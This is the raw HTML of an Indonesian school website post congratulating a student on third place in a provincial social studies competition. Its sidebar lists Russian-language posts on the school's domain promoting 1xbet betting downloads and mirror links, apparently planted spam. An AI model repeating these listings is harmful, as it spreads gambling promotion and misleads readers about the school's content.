.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Juara 3 Provinsi Jawa Timur Mapel IPS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb3abfa elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb3abfa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Oleh : Author PPI Al-Mizan</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-check"></i>						</span>
										<span class="elementor-icon-list-text">Tanggal Posting : 17/07/2024</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9384a45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9384a45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-90dff42 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="90dff42" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 juice:w-full juice:items-end overflow-x-auto gap-2" dir="auto" data-message-author-role="assistant" data-message-id="e414ce2d-6bc7-4520-92ba-8ff5f574ee2b">
<div class="flex w-full flex-col gap-1 juice:empty:hidden juice:first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>🏆 Prestasi Gemilang! 🏆</p>
<p>Selamat kepada Zivana Naira Algadrie, siswi SMP Islam Al Mizan Surabaya, atas prestasi gemilang meraih Juara 3 pada kompetisi sains tingkat nasional untuk mapel IPS di Provinsi Jawa Timur yang diselenggarakan oleh saintech.id. Semoga prestasi ini menjadi inspirasi bagi seluruh siswa untuk terus berprestasi dan mengharumkan nama sekolah!</p>
<hr />
<p>&#8220;Berakhlakul Karimah, Berilmu, dan Berprestasi&#8221;</p>
<p>Instagram: smpialmizan Website: smpi-almizan.sch.id YouTube: SMP Islam Al Mizan Surabaya</p>
<p>#seni #bermain #belajar #2024 #ppialmizan #sdialmizan #smpialmizan #smaialmizan #sekolahislam #sekolah #sekolahberprestasi #sekolahberakhlak #islam #PendidikanBerkualitas #AlMizanSurabaya #KompetisiSains #Juara3 #IPS #ProvinsiJawaTimur #SaintechID</p>
</div>
</div>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd3b4d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd3b4d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30a1d0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a1d0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Waktu Pelaksanaan :</strong> Juli 2024</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Kejuaraan :</strong> Juara 3 Provinsi Jawa Timur Mapel IPS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Tingkat :</strong> Provinsi</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Penyelenggara :</strong> Kompetisi Sains Tingkat Nasional "Saintech.id"</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-49f89ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49f89ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3f53db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3f53db" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;bc05d74&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f964c2" data-id="8f964c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6fd43d elementor-widget elementor-widget-heading" data-id="b6fd43d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bagikan : </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da5159c" data-id="da5159c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96f0d4 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-tablet--align-center elementor-share-buttons-mobile--align-right elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c96f0d4" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8b379f3 elementor-widget elementor-widget-facebook-comments" data-id="8b379f3" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style>		<div class="elementor-facebook-widget fb-comments" data-href="https://www.smpi-almizan.sch.id?p=2322" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f867ef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f867ef" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c81e9cf" data-id="c81e9cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f09fa elementor-widget elementor-widget-jet-headline" data-id="26f09fa" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h4 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Prestasi</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Sekolah</span></span></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3a93cfa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a93cfa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1ab175 elementor-widget elementor-widget-jet-listing-grid" data-id="b1ab175" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:1,&quot;tablet&quot;:1,&quot;mobile&quot;:1},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon prev-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Previous\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon next-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Next\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:6,&quot;fade&quot;:false}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--14"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:14,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="9" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-3197" data-post-id="3197" ><style type="text/css">.jet-listing-dynamic-post-3197 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3197 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/top-5-sovetov-po-1xbet-skachat-na-telefon-bystro-i-legko/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Топ 5 советов по 1xbet скачать н...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Топ 5 советов по 1xbet скачать на телефон быстро и легко Если ...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3195" data-post-id="3195" ><style type="text/css">.jet-listing-dynamic-post-3195 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3195 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/mify-i-pravda-o-1xbet-zerkalo-rabochee-na-segodnia/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Мифы и правда о 1xbet зеркало ра...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Мифы и правда о 1xbet зеркало рабочее на сегодня В последние г...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3186" data-post-id="3186" ><style type="text/css">.jet-listing-dynamic-post-3186 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3186 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" 